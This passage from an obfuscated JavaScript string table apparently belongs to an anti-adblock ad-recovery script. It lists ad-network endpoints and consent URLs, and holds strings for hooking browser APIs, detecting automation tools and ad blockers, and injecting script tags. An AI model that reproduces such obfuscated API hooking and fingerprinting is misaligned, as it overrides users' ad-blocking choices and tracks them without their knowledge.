dden]\x20>\x20form[action*=\x22html-load.com/\x22])\x0adiv[id^=\x22img_\x22]:has(>\x20script[src*=\x22html-load.com/\x22]\x20+\x20script\x20+\x20ins):first-child\x0abody:has(div:first-child\x20+\x20script:nth-child(2):last-child):has(img[src*=\x22html-load.com/\x22])\x0abody:nth-child(2):last-child:has(video[src*=\x22html-load.com/\x22])\x0abody:has(>\x20div\x20>\x20div[aria-label^=\x22Sponsored\x22]\x20>\x20a[href*=\x22html-load.com/\x22])\x0ahead:first-child\x20+\x20body:has(lima-video):has(svg[viewBox]):has(span[dir]):last-child\x0abody:has(a[href*=\x22html-load.com/\x22][onclick*=\x22doubleclick.net\x22])\x0abody:has(>\x20div\x20>\x20img[src*=\x22html-load.com/\x22]:only-child):has(>\x20div:first-child\x20+\x20script\x20+\x20div:last-child)\x0abody:has(>\x20a[href*=\x22html-load.com/contents/\x22][href*=\x22/0/\x22])\x0abody:has(>\x20div\x20>\x20div[id^=\x22img_\x22]:first-child\x20>\x20a[href*=\x22html-load.com/\x22]):has(>\x20div\x20>\x20div[id^=\x22img_\x22]:nth-child(2)\x20>\x20a[href*=\x22html-load.com/\x22])\x0aa[href*=\x22html-load.com/\x22][alt=\x22Click\x20Me\x22]\x0abody:has(>\x20div\x20>\x20div\x20>\x20div[style*=\x22html-load.com/\x22]:first-child\x20+\x20div[style*=\x22html-load.com/\x22]:last-child)\x0ahtml\x20>\x20body\x20>\x20div[id^=\x22img_\x22]:has(button[id^=\x22img_\x22])\x0abody:has(div\x20>\x20div[style*=\x22html-load.com/\x22])\x0abody:has(a[href*=\x22html-load.com/\x22]:first-child\x20+\x20img[src*=\x22html-load.com/\x22]\x20+\x20img[src*=\x22html-load.com/\x22]:last-child)\x0abody:has(a[target=\x22_top\x22][href*=\x22html-load.com/\x22]\x20>\x20img[src*=\x22html-load.com/\x22])\x0abody:has(div[class^=\x22img_\x22]:first-child\x20+\x20div[class^=\x22img_\x22]\x20+\x20img[src*=\x22html-load.com/\x22]:last-child)','https://html-load.com','allowRunInIframe','cookie','purpose','at-keyword-token','normal|break-word','<grid-line>\x20[/\x20<grid-line>]?','ar-v1','parseWithFallback','country','pbjsList','ybar','/sodar/sodar2','<single-animation-composition>#','https://s.html-load.com','unsafe|safe','visualViewport','childNodes','sddan.com','removeItem','auto|balance|stable|pretty','asadcdn.com','createItem','axelspringer.com','rhino','getRandomValues','Mismatch','webkit','lookupNonWSType','tokenIndex','nonzero|evenodd','params','<\x27position-try-order\x27>?\x20<\x27position-try-fallbacks\x27>','newcastleworld.com','recovery_adm_click_ar','geniee-prebid','AccentColor|AccentColorText|ActiveText|ButtonBorder|ButtonFace|ButtonText|Canvas|CanvasText|Field|FieldText|GrayText|Highlight|HighlightText|LinkText|Mark|MarkText|SelectedItem|SelectedItemText|VisitedText','LayerList','elem','iterations','getBoundingClientRect','option\x20encode\x20is\x20invalid','sn_ad_label_','break-walk','deep','Comma','offset','text-ads','<masking-mode>#','original.line\x20and\x20original.column\x20are\x20not\x20numbers\x20--\x20you\x20probably\x20meant\x20to\x20omit\x20the\x20original\x20mapping\x20entirely\x20and\x20only\x20map\x20the\x20generated\x20position.\x20If\x20so,\x20pass\x20null\x20for\x20the\x20original\x20mapping\x20instead\x20of\x20an\x20object\x20with\x20empty\x20or\x20null\x20values.','adcontainer','<single-animation-timeline>#','<mask-reference>#','[clip|ellipsis|<string>]{1,2}','defineOutOfPageSlot','r2b2.cz','normal|reset|<number>|<percentage>','<simple-selector>#','20030107','light-dark(\x20<color>\x20,\x20<color>\x20)','\x27[\x27\x20<custom-ident>*\x20\x27]\x27','https://consent.northantstelegraph.co.uk','expression','balance','Element_querySelectorAll','<\x27pause-before\x27>\x20<\x27pause-after\x27>?','visit','getWindowId','parentNode','auto|thin|none','auto|normal|none','sdk','auto|none|text|all','Terminate\x20-\x20keep\x20original\x20acceptable\x20ads','Event','refinery89.com','https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js','pw-','addtl_consent','\x20is\x20blocked.','cnlwYQ==','originalHostname','[<length-percentage>|left|center|right|top|bottom]|[[<length-percentage>|left|center|right]&&[<length-percentage>|top|center|bottom]]\x20<length>?','rgba(\x20<percentage>{3}\x20[/\x20<alpha-value>]?\x20)|rgba(\x20<number>{3}\x20[/\x20<alpha-value>]?\x20)|rgba(\x20<percentage>#{3}\x20,\x20<alpha-value>?\x20)|rgba(\x20<number>#{3}\x20,\x20<alpha-value>?\x20)','eventSampleRatio','[<\x27animation-range-start\x27>\x20<\x27animation-range-end\x27>?]#','attributionsrc=','slimerjs','HTMLFormElement_target','src','[<line-names>?\x20<track-size>]+\x20<line-names>?','CSSMozDocumentRule','sources','<!--','Active\x20auto\x20recovery:\x20index\x20','onreadystatechange','meta[name=\x22as-event-handler-added\x22]','drop-shadow(\x20<length>{2,3}\x20<color>?\x20)','osano.com','offsetAndType','[id^=\x22gpt_ad_\x22]',':not(','outerHTML','MyV0CXsycmNrZnlYUl0/TksmL0ZndztUU01tbi03X2lVLg==','normal|<length-percentage>','agkn.com','unknown','nthChildOf','parseString','normal|[<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero]','_version','none|railed','economy|exact','is_limited_ads','gecko/','isEmpty','[<url>\x20[format(\x20<string>#\x20)]?|local(\x20<family-name>\x20)]#','start|end|left|right|center|justify|match-parent','getOutOfPage','toggle','<\x27border-bottom-right-radius\x27>','cos(\x20<calc-sum>\x20)','inline-block|inline-list-item|inline-table|inline-flex|inline-grid','\x22\x20is\x20expected','unrulymedia.com','sourceRoot','<mf-name>','<time>|<percentage>','getLocationRange','<bg-size>#','script-src','uBO:',',\x20scrollY:\x20','normal|strong|moderate|none|reduced','bTByeWlxdDgzNjJwMWZhdWxqNHpnaA==','blob:','cqi','https://cmp.computerbild.de','\x20|\x20\x20','91d63f52','MessageEvent_data','sameSite','EventTarget_removeEventListener','device-cmyk(\x20<number>#{4}\x20)','samsungbrowser','sascdn.com','LklwPnN6SjhFd2FoWU0vdjt5S2M9ZgooW19UIHEzbk9T','adSlot','applyTo','_array','tag','auth','DocumentFragment_getElementById','elapsed_time_ms','block','Failed\x20to\x20detect\x20gpt\x20fetch','getOwnPropertyDescriptor','urlRegex','low','[shorter|longer|increasing|decreasing]\x20hue','inside|outside|top|left|right|bottom|start|end|self-start|self-end|<percentage>|center','valueOf','space-all|normal|space-first|trim-start|trim-both|trim-all|auto','s.amazon-adsystem.com','none|[<shape-box>||<basic-shape>]|<image>','ZW93NXJmbHVxOHg0emdqNzBwMTNjaTZtaDJzOXRua2Fidg==','<length>{1,4}','as-extra','createElement','aXRoYw==','splice','<custom-ident>\x20:\x20<integer>+\x20;','permission','explicit','connectid.analytics.yahoo.com','lvi','eWJmcQ==','CSSStyleDeclaration_cssText','none|[x|y|block|inline|both]\x20[mandatory|proximity]?','urlGenerate','strict','clear','.gamezop.com','__tcfapi\x20not\x20found\x20within\x20timeout','hasAttribute','SktqJUlWels8RUgmPUZtaWN1TS46CVMteFBvWnM3CmtB','https://consent.sussexexpress.co.uk','optimize-contrast|-moz-crisp-edges|-o-crisp-edges|-webkit-optimize-contrast','postmedia.digital','Property','adnxs-simple.com','blN5TkRHJ01qL288VSBsIlFFa21pWDJIe1pZSmg0JT1f','append','getEntriesByType','return\x20this','scaleY(\x20[<number>|<percentage>]\x20)','Feature','[visible|hidden|clip|scroll|auto]{1,2}|<-non-standard-overflow>','reportToSentry','criteo.com','[<page-selector>#]?','https://grid-bidder.criteo.com/openrtb_2_5/pbjs/auction/request','__esModule','normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded|<percentage>','lvb','cancelAnimationFrame','sync.search.spotxchange.com','pbstck.com','https://ads.yieldmo.com/exchange/prebid','[left|center|right|<length-percentage>]\x20[top|center|bottom|<length-percentage>]','Block','CSSStyleSheet_insertRule','TypeSelector','use','.set','InE0CkozZmtaaGombHRgd0g1MFQ9J2d8KEVQW0ItUVlE','none|<track-list>|<auto-track-list>','map','hash-token','matrix3d(\x20<number>#{16}\x20)','[contain|none|auto]{1,2}','`\x20node\x20type\x20definition','auto|bullets|numbers|words|spell-out|<counter-style-name>','<position>#','onClickAutoRecovery','find','delete','auto|loose|normal|strict|anywhere','<\x27caret-color\x27>||<\x27caret-shape\x27>','<\x27inline-size\x27>','[<length-percentage>|<number>|auto]{1,4}','cssRules','<\x27border-top-color\x27>','2962100MshABp','programme-tv.net','left|right|none|inline-start|inline-end','[<box>|border|padding|content|text]#','banner-ad','dump','localhost|dable\x5c.io','window.top._df.t','<\x27align-items\x27>\x20<\x27justify-items\x27>?','unshift','sizes','Number\x20sign\x20is\x20expected','outerHeight','<image>|<color>','loader','www.google.com','cesoirtv.com','canvas','__hooked_preframe','slot','visible|hidden|clip|scroll|auto','Range','condition','marphezis.com','Hex\x20or\x20identifier\x20is\x20expected','__$webdriverAsyncExecutor','normal|<number>|<length>|<percentage>','contents|none','aXZtc2xyNDhhY2Uzem9rZ3h0MTBiNnA=','right','grad','luminance|alpha','pubads','auto|fixed','RVlmP1JOMmF9V2JVNWVIX3xTdEpv','AtruleDescriptor','programme.tv','Reflect','Intl','parseFromString','auto|inter-character|inter-word|none','<declaration-value>?','visible|auto|hidden','DONE','transferSize','HTMLAnchorElement_pathname','every','relative','b2lscjg3dDZnMXFiejVlZjRodnB5Y3VqbXgzbndzMDJrOQ==','target','compareByGeneratedPositionsDeflated','<track-size>+','xlink:href','succeedscene.com','lineItemId','<counter-style-name>','Identifier,\x20string\x20or\x20comma\x20is\x20expected','pb_','inline|block|horizontal|vertical','link[rel=\x22stylesheet\x22][href*=\x22','/pcs/activeview?','cqw','requestAnimationFrame','caption|icon|menu|message-box|small-caption|status-bar','[center|[[top|bottom|y-start|y-end]?\x20<length-percentage>?]!]#','eDUwdzRvZTdjanpxOGtyNmk5YWZ0MnAxbmd1bG0zaHlidg==','auto|<animateable-feature>#','add','semicolon-token','[<function-token>\x20<any-value>?\x20)]|[(\x20<any-value>?\x20)]','<media-query>#','<declaration-value>','adDiv','Number,\x20dimension,\x20ratio\x20or\x20identifier\x20is\x20expected','bricks-co.com','none|[objects||[spaces|[leading-spaces||trailing-spaces]]||edges||box-decoration]','as_test','dsp-service.adtarget.biz','<color>&&<color-stop-angle>?','opacity(\x20[<number-percentage>]\x20)','[<angular-color-stop>\x20[,\x20<angular-color-hint>]?]#\x20,\x20<angular-color-stop>','spawn','__rgst_cb','pn.ybp.yahoo.com','has','.source','themoneytizer.com','Apple','resolvedOptions','<\x27text-decoration-line\x27>||<\x27text-decoration-style\x27>||<\x27text-decoration-color\x27>||<\x27text-decoration-thickness\x27>','XMLHttpRequest','isInRootIframe','<length-percentage>','auto|<string>','as-tester-handler-added','/detect/script-block/script-blocked-checker','fastclick.net','[object\x20Reflect]','Request','<page-selector-list>','url-token','`,\x20expected\x20`','abs(\x20<calc-sum>\x20)','https://t.html-load.com','dvi','<string>|<custom-ident>+','setAttributeNS','click','[<length-percentage>|left|center|right]\x20[<length-percentage>|top|center|bottom]?','[stretch|repeat|round|space]{1,2}','sleipnir/','GeneralEnclosed','<combinator>?\x20<complex-selector>','set\x20','as_logs','<linear-gradient()>|<repeating-linear-gradient()>|<radial-gradient()>|<repeating-radial-gradient()>|<conic-gradient()>|<repeating-conic-gradient()>|<-legacy-gradient>','timesofindia.indiatimes.com','bind','adapi.inlcorp.com','-webkit-gradient(\x20<-webkit-gradient-type>\x20,\x20<-webkit-gradient-point>\x20[,\x20<-webkit-gradient-point>|,\x20<-webkit-gradient-radius>\x20,\x20<-webkit-gradient-point>]\x20[,\x20<-webkit-gradient-radius>]?\x20[,\x20<-webkit-gradient-color-stop>]*\x20)','httpEquiv','horizontal|vertical|inline-axis|block-axis|inherit','\x27:\x27\x20<pseudo-class-selector>|<legacy-pseudo-element-selector>','d2VneWpwenV4MzhxMmE5dm1pZm90','hostname','https://fb2.html-load.com','HTMLIFrameElement_contentDocument','ins.adsbygoogle','Element_tagName','Tig5fCEvX1JEdjZRKSI4P0wjaFdscjs=','devicePixelRatio','setIsTcfNeeded','navigator.permissions.query\x20is\x20not\x20a\x20function','XMLHttpRequest_responseXML','statusText','<\x27-ms-scroll-limit-x-min\x27>\x20<\x27-ms-scroll-limit-y-min\x27>\x20<\x27-ms-scroll-limit-x-max\x27>\x20<\x27-ms-scroll-limit-y-max\x27>','A5|A4|A3|B5|B4|JIS-B5|JIS-B4|letter|legal|ledger','toSetString','auto|after','https://t.visx.net/ul_cb/hb_post','EOF-token','CSSStyleDeclaration_getPropertyValue','adsrvr.org','History_replaceState','googletag\x20cmd\x20unshift\x20failed\x20:\x20','additionalHeaders','Element_matches','updateCursors','gpt-adapex','rlcdn.com','ad.360yield-basic.com','setSourceContent','/media/vpaid-display/iframe.html','XMLHttpRequest_statusText','auto|<anchor-name>','open','generic','skipSC','replace|add|accumulate','\x27:\x27\x20<ident-token>|\x27:\x27\x20<function-token>\x20<any-value>\x20\x27)\x27','shouldUseOrigin','linear-gradient(\x20[[<angle>|to\x20<side-or-corner>]||<color-interpolation-method>]?\x20,\x20<color-stop-list>\x20)','hasOwnProperty','atob','option\x20expires\x20is\x20invalid','travle.earth','WhiteSpace','xx-small|x-small|small|medium|large|x-large|xx-large|xxx-large','<image>','oklch(\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[<hue>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','round(\x20<rounding-strategy>?\x20,\x20<calc-sum>\x20,\x20<calc-sum>\x20)','drag|no-drag','Invalid\x20protect\x20url\x20prefix:\x20','HTMLFormElement_action','lastIndexOf','nextSibling','<\x27margin-block-start\x27>','server','auto-add|add(\x20<integer>\x20)|<integer>','false','https://consent.programme.tv','serif|sans-serif|system-ui|cursive|fantasy|math|monospace','attributionsrc','translateX(\x20<length-percentage>\x20)','[auto|reverse]||<angle>','last','HTMLLinkElement_href','/container.html','responseType','aniview.com','rest','credentials','top|bottom|block-start|block-end|inline-start|inline-end','googletagmanager.com','https://mp.4dex.io/prebid','HTMLAnchorElement','__sa_','denied','[<position>\x20,]?\x20[[[<-legacy-radial-gradient-shape>||<-legacy-radial-gradient-size>]|[<length>|<percentage>]{2}]\x20,]?\x20<color-stop-list>','optidigital.com','Array','cap','units','\x22\x20is\x20a\x20required\x20argument.','option\x20sameSite\x20is\x20invalid','halifaxcourier.co.uk','content','sunderlandecho.com','_skipValidation','orientation','TopLevelCss','[\x27~\x27|\x27|\x27|\x27^\x27|\x27$\x27|\x27*\x27]?\x20\x27=\x27','https://fb.html-load.com','getAtrule','substringToPos','htlad-','<noscript>','SharedWorker','supports(','domAutomationController','pluginsArray','Failed\x20to\x20detect\x20bot','dotted|solid|space|<string>','encodeId','<\x27padding-left\x27>{1,2}','<\x27left\x27>','targeting','sequentum','attributionSrc','delay','isNameCharCode','https://fb.css-load.com','sourcesContent','resource','<feature-value-declaration>','start|end|center|justify|distribute','[<linear-color-stop>\x20[,\x20<linear-color-hint>]?]#\x20,\x20<linear-color-stop>','consumeUntilBalanceEnd','scroll(\x20[<axis>||<scroller>]?\x20)','nextUntil','TBL','lines','advertisement-holder','impactify.media','preload','firefox','Click','DocumentFragment','form','tokenCount','XMLHttpRequest_open','HTMLTableColElement','<number>|<dimension>|<ident>|<ratio>','before','yieldmo.com','domain\x20switched','<visual-box>||<length\x20[0,∞]>','kargo.com','ads-partners.coupang.com','isChannelConnected','qrscanner.net','[<container-name>]?\x20<container-condition>','v4ac1eiZr0','[restore-rejections]\x20restoreDeferredRejections__adblock','getTime','<length-percentage>{1,2}','__webdriver_script_func','abc','<length>\x20<length>?','onetag-sys.com','browserKind','insertList','<relative-real-selector>#','gpt_slot_rendered_time','KHIlOTZqVks3e2tQCWdEaE9jRnMnMTtNIkl1UVoveXFB','myhomebook.de','fields','a2AoNTl3aikie2c+c1xvNlRpQXgKTFA/cWFwdDBdLUl5ZQ==','dvb','Load\x20stylesheet\x20results:\x20','gpt-adshield','_top','setProperty','MSG_ACK_VISIBLE','_mappings','getConsentMetadata','prependData','not','Element_setAttribute','ric','grayscale(\x20<number-percentage>\x20)','ad_','cookielaw.org','cp.edl.co.kr','adthrive.com','tpc.googlesyndication.com','duration','func','vmax','name','key','ads.linkedin.com','yorkshirepost.co.uk','command','<length>|<percentage>|auto','fromCodePoint','output','https://static.criteo.net/js/ld/publishertag.prebid.js','gpt-adsinteractive','numeric-only|allow-keywords','permutive.com','HTMLImageElement','phantomas','slotRenderEnded','tokens','intervalId','stpd.cloud','circle|ellipse','_names','<display-outside>?&&[flow|flow-root]?&&list-item','extra','auto|<length>|<percentage>|min-content|max-content|fit-content|fit-content(\x20<length-percentage>\x20)|stretch|<-non-standard-size>','matcher','clickiocdn.com','general-enclosed','_phantom','auto|grayscale','text_ads','initial','getLocation','fo2nsdf','isVisibleElement','ClassSelector','[data-ad-name]','ZGdnbg==','window.external\x20is\x20undefined','[<\x27outline-width\x27>||<\x27outline-style\x27>||<\x27outline-color\x27>]','scroll|fixed|local','cqmax','(\x20<declaration>\x20)','omid_message_method','ACK','gpt-clickio','set-cookie-parser\x20encountered\x20an\x20error\x20while\x20decoding\x20a\x20cookie\x20with\x20value\x20\x27','Warning:\x20set-cookie-parser\x20appears\x20to\x20have\x20been\x20called\x20on\x20a\x20request\x20object.\x20It\x20is\x20designed\x20to\x20parse\x20Set-Cookie\x20headers\x20from\x20responses,\x20not\x20Cookie\x20headers\x20from\x20requests.\x20Set\x20the\x20option\x20{silent:\x20true}\x20to\x20suppress\x20this\x20warning.','html','as_json_modifier','gzip','insertAdjacentElement','none|hidden|dotted|dashed|solid|double|groove|ridge|inset|outset','<image>|none','botd','CanvasCaptureMediaStream','https://www.google.com','-moz-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)|-webkit-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)|-o-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)','getElementsByTagName','tokenEnd','auto|text|none|contain|all','\x20or\x20hex\x20digit','revert','Keyword','auto|isolate','https://report.ad-shield.cc/','none|<length-percentage>\x20[<length-percentage>\x20<length>?]?','stndz-','https://07c225f3.online','generic(\x20kai\x20)|generic(\x20fangsong\x20)|generic(\x20nastaliq\x20)','MHQ4a2JmMjZ1ejlzbWg3MTRwY2V4eQ==','max(\x20<calc-sum>#\x20)','[Profile\x20Handler]','c3ZtbQ==','ADM\x20(','none|auto|[<string>\x20<string>]+','idFilter','px-cloud.net','boolean-expr','[<display-outside>||<display-inside>]|<display-listitem>|<display-internal>|<display-box>|<display-legacy>|<-non-standard-display>','ACK_VISIBLE','VENDOR','setItem','df-srv.de','dXk4b2EyczZnNGozMDF0OWJpcDdyYw==','!self','<!DOCTYPE\x20html>','as-revalidator','enabled','text-ad-links','_as_prehooked_functions','rng','Window_setTimeout','Expected\x20','pointer-events','overlay|-moz-scrollbars-none|-moz-scrollbars-horizontal|-moz-scrollbars-vertical|-moz-hidden-unscrollable','idSubstring','auto|baseline|before-edge|text-before-edge|middle|central|after-edge|text-after-edge|ideographic|alphabetic|hanging|mathematical','Unknown\x20node\x20type:','Number\x20sign\x20is\x20not\x20allowed','createContextualFragment','HTMLMetaElement_httpEquiv','b3V0cHV0','`\x20is\x20missed','[<length>|<percentage>|auto]{1,4}','https://exchange.kueezrtb.com/prebid/multi/','bounceexchange.com','HyphenMinus\x20is\x20expected','trident','flat','HTMLTableCellElement','cbidsp','baseline|sub|super|<svg-length>','PEdjcE9JLwl6QVglNj85byByLmJtRlJpZT5Lc18pdjtWdQ==','<\x27margin-block\x27>','__gads=ID=','performance_gpt_ad_rendered','Document_referrer','_blank','plainchicken.com','adnxs.com','playwire.com','Document_createElement','SIMID:','addType_','self','none|[<number>|<percentage>]{1,3}','<declaration>','resolve','contain|none|auto','<color>','HTMLAnchorElement_search','adunit','isSamsungBrowser','<transition-behavior-value>#','<complex-real-selector>#','cqmin','runBoredpandaMonitor\x20error','[<bg-layer>\x20,]*\x20<final-bg-layer>','tpmn','toArray','ep2.adtrafficquality.google','hsla(\x20<hue>\x20<percentage>\x20<percentage>\x20[/\x20<alpha-value>]?\x20)|hsla(\x20<hue>\x20,\x20<percentage>\x20,\x20<percentage>\x20,\x20<alpha-value>?\x20)','collapse|separate','consentframework.com','<\x27flex-shrink\x27>','normal|reverse|inherit','join','anymind','is_blocking_ads','yandex.com','fetch','add|subtract|intersect|exclude','hash','__as_xhr_open_args','cootlogix.com','none|path(\x20<string>\x20)','syntax','Vertical\x20line\x20is\x20expected','Blocked\x20prebid\x20request\x20for\x20','gcprivacy.com','1rx.io','HTMLIFrameElement','cursor','test','repeat|stretch|round','<pseudo-element-selector>\x20<pseudo-class-selector>*','<absolute-size>|<relative-size>|<length-percentage>','mimeTypesConsistent','[<box>|border|padding|content]#','browserEngineKind','static.doubleclick.net','prev_scp','<compositing-operator>#','mgid.com','a3JCSnREKFFsdl4+I1toe1gxOW8mU0VBTS9uIk89IDA1UA==','number','casalemedia.com','RunPerfTest','<single-animation-fill-mode>#','Unexpected\x20syntax\x20\x27','findWsEnd','Delim\x20\x22','versions','privacy-center.org','[normal|x-slow|slow|medium|fast|x-fast]||<percentage>','adtelligent.com','Element_insertAdjacentHTML','Hex\x20digit\x20is\x20expected','as-empty-bidder','<dashed-ident>','<\x27cue-before\x27>\x20<\x27cue-after\x27>?','allow-scripts','opr','protocol','dable','prod','getAttributeNames','blur','allowInterstitial','getSlots','https://ghb.adtelligent.com/v2/auction/','<\x27min-height\x27>','HTMLScriptElement_src','protectUrlContext','reduceRight','always|[anchors-valid||anchors-visible||no-overflow]','SourceMapGenerator.prototype.applySourceMap\x20requires\x20either\x20an\x20explicit\x20source\x20file,\x20or\x20the\x20source\x20map\x27s\x20\x22file\x22\x20property.\x20Both\x20were\x20omitted.','Css','[class^=\x22div-gpt-ad\x22]','rfihub.com','el.quizlet.com','a3luYg==',';\x20Max-Age=','<percentage>|<length>','zemanta.com','oklab(\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','raptive','[above|below|right|left]?\x20<length>?\x20<image>?','language','symbol','{-token','<\x27right\x27>','<percentage>','bad-string-token','fxios/','gpt-interworks','none|<shadow-t>#','28pDLxTT','whale','<\x27inset-block-end\x27>','assign','list','meta[name=\x22as-tester-handler-added\x22]',']\x20by\x20[','data-','@@toPrimitive\x20must\x20return\x20a\x20primitive\x20value.','placeholder-slot','splitCookiesString','safari',':\x20[left|right|first|blank]','HTMLAnchorElement_hash','ad_unit_path','first-id.fr','[<line-names>?\x20[<track-size>|<track-repeat>]]+\x20<line-names>?','scrollX','isUnregistered','none|<position-area>','avplayer.com','notificationPermissions','(-token','blockAdUnitPath','ad01',';\x20SameSite=None','option\x20priority\x20is\x20invalid','<generic>','getVersion','\x5c$&','auto|normal|stretch|<baseline-position>|<overflow-position>?\x20[<self-position>|left|right]','__webdriver_unwrapped','__as_rej','Element_outerHTML','nhn','__isProxy','gpt_loaded_time','crios','appiersig.com','location','article','cmVzZXJ2ZWQxT3V0cHV0','ad.doorigo.co.kr','gpt-minutemedia','prevUntil','googletag','eatDelim','even','writable','exports','CSSStyleSheet_replaceSync','removeProperty','context','fundingchoicesmessages.google.com','[auto|<integer>]{1,3}','confirm','addConnectionHandler','[id^=\x22google_dfp_\x22]','open-quote|close-quote|no-open-quote|no-close-quote','Unknown\x20field\x20`','</script><script\x20src=\x22','geoedge.be','smartadserver.com','HTMLAnchorElement_origin','<color>+|none','NzRoZnZidGNqMmVyb2EwdWw1Nnl3M2lucXhrZ3A5bTF6cw==','Invalid\x20base64\x20digit:\x20','WebGLRenderingContext.getParameter\x20is\x20not\x20a\x20function','getId','<matrix()>|<translate()>|<translateX()>|<translateY()>|<scale()>|<scaleX()>|<scaleY()>|<rotate()>|<skew()>|<skewX()>|<skewY()>|<matrix3d()>|<translate3d()>|<translateZ()>|<scale3d()>|<scaleZ()>|<rotate3d()>|<rotateX()>|<rotateY()>|<rotateZ()>|<perspective()>','[restore-rejections]\x20handleQueued\x20script_onerror','NmFreWhvcjgwbTM3c2xmdzF2eHA=','noopStr','flashtalking.com','Element_innerHTML','setPAAPIConfigForGPT','isVisibleDocument','https://ad-delivery.net/px.gif?ch=1','<feature-type>\x20\x27{\x27\x20<feature-value-declaration-list>\x20\x27}\x27','document','viously.com','<legacy-device-cmyk-syntax>|<modern-device-cmyk-syntax>','adWrapper','polygon(\x20<fill-rule>?\x20,\x20[<length-percentage>\x20<length-percentage>]#\x20)','padStart','onmozfullscreenchange','script-src-elem','`\x20structure\x20definition','auto|<length-percentage>','lep.co.uk','https://ssb-global.smartadserver.com/api/bid','api.reurl.co.kr','[jis78|jis83|jis90|jis04|simplified|traditional]','charAt','(E2)\x20Invalid\x20protect\x20url:\x20','cloudfront.net','ariaLabel','MzZxejBtdjl0bmU3a3dyYTVpMXVqeDI4b3lmc3BjZ2xoNA==','saturate(\x20<number-percentage>\x20)','getConfig','enter','doubleclick\x5c.net','parseInt','Terminate\x20-\x20not\x20registered\x20in\x20db','anonymised.io','none|<position>#','<wq-name>|<ns-prefix>?\x20\x27*\x27','O2ZlUVhcLk54PHl9MgpVOWJJU0wvNmkhWXUjQWh8Q15a','aborted','Wrong\x20value\x20`','ad.gt','visible','Analytics.event(','inset(\x20<length-percentage>{1,4}\x20[round\x20<\x27border-radius\x27>]?\x20)','DateTimeFormat','crwdcntrl.net','publift','banner-','opera','slice','microad.net','start|center|space-between|space-around','rect(\x20<top>\x20,\x20<right>\x20,\x20<bottom>\x20,\x20<left>\x20)|rect(\x20<top>\x20<right>\x20<bottom>\x20<left>\x20)','border','none|<offset-path>||<coord-box>','insertRule','isVisible','rem(\x20<calc-sum>\x20,\x20<calc-sum>\x20)','Google','liadm.com','isPropagationStoppedImmediate','gpt-adpushup','<\x27margin-right\x27>','umogames.com','getEvents','throwError','svmax','.setTargetingForGPTAsync','getClickUrl','border-box|padding-box|content-box','hsl|hwb|lch|oklch','platform','HTMLTemplateElement','RegExp_test','nextState','start|end|center|baseline|stretch','cXhuNml1cDNvdDhnejdmbGN3MDlieQ==','https://s.teag.ad-shield.io/2/857374/analytics.js','addAtrule_','<outline-radius>{1,4}\x20[/\x20<outline-radius>{1,4}]?','sdk_version','Terminate\x20-\x20non-adblock','Unknown\x20at-rule\x20descriptor','none|<string>+','gpt-firstimpression','normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded','matchAtruleDescriptor','innovid.com','https://consent.northernirelandworld.com','string','<color>\x20<color-stop-length>?','c3hwMlc5IC0zT25TJjdIPXJWNEQ7VFthdyFdTUFJL31MbA==','advertisement__label','<namespace-prefix>?\x20[<string>|<url>]','https://consent.yorkshirepost.co.uk','ancestorOrigins','documentElement','auto|balance','adshield-loaded','search','Combinator','Response','<wq-name>','as_session_id','wrap|none','adUnitPath','none|[[<dashed-ident>||<try-tactic>]|<\x27position-area\x27>]#','<easing-function>#','reduce','<integer>|<length>','[<type-selector>?\x20<subclass-selector>*]!','insertData','protectFetchInputSync\x20shouldn\x27t\x20be\x20called\x20with\x20ReadableStream','callback',';\x20Priority=Medium','XncgVl8xcWs2OmooImc+aSVlfEwyY0k=','_fa_','<\x27background-color\x27>||<bg-image>||<bg-position>\x20[/\x20<bg-size>]?||<repeat-style>||<attachment>||<box>||<box>','url(','__prehooked','invert(\x20<number-percentage>\x20)','normal|<string>','Combinator\x20is\x20expected','matchRef','ApplePayError','<mf-name>\x20:\x20<mf-value>','HTMLImageElement_srcset','div\x20{}','isFirefox','integrity','script_block_check','none|[underline||overline||line-through||blink]|spelling-error|grammar-error','useractioncomplete','size','beforeunload','conic-gradient(\x20[from\x20<angle>]?\x20[at\x20<position>]?\x20,\x20<angular-color-stop-list>\x20)','(\x20<supports-condition>\x20)|<supports-feature>|<general-enclosed>','ReadableStream','api.assertcom.de','horizontal-tb|vertical-rl|vertical-lr|sideways-rl|sideways-lr|<svg-writing-mode>','toPrimitive','[auto|block|swap|fallback|optional]','__selenium_unwrapped','.getAdserverTargeting','<\x27min-inline-size\x27>','lookupType','Nth','cachedResultIsInAdIframe','browsiprod.com','yahoo-mail-v1','HTML','startLine','<?lit$','Element_querySelector','string-token','from(\x20<color>\x20)|color-stop(\x20[<number-zero-one>|<percentage>]\x20,\x20<color>\x20)|to(\x20<color>\x20)','Unknown\x20feature\x20','initLogMessageHandler','contentWindow','appendChild','message','Missed\x20`structure`\x20field\x20in\x20`','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/','scanWord','lookupValue','shouldRecover\x20evaluation\x20error:','structure','<\x27block-size\x27>','edgios','[[<family-name>|<generic-voice>]\x20,]*\x20[<family-name>|<generic-voice>]|preserve','acos(\x20<calc-sum>\x20)','body','unsortedForEach','protect','Element_removeAttribute','MediaSettingsRange','BotDetector.detect\x20can\x27t\x20be\x20called\x20before\x20BotDetector.collect','apcnf','meta[http-equiv=\x22Content-Security-Policy\x22]','[<age>?\x20<gender>\x20<integer>?]','pagead2.googlesyndication.com','getSizes','<string>|<image>|<custom-ident>','aswift','Rule','getSetCookie','repeat(\x20[auto-fill|auto-fit]\x20,\x20[<line-names>?\x20<fixed-size>]+\x20<line-names>?\x20)','defineProperties','whatcardev.haymarket.com','cssText','\x27[\x27\x20<wq-name>\x20\x27]\x27|\x27[\x27\x20<wq-name>\x20<attr-matcher>\x20[<string-token>|<ident-token>]\x20<attr-modifier>?\x20\x27]\x27','space-between|space-around|space-evenly|stretch','auto|avoid|always|all|avoid-page|page|left|right|recto|verso|avoid-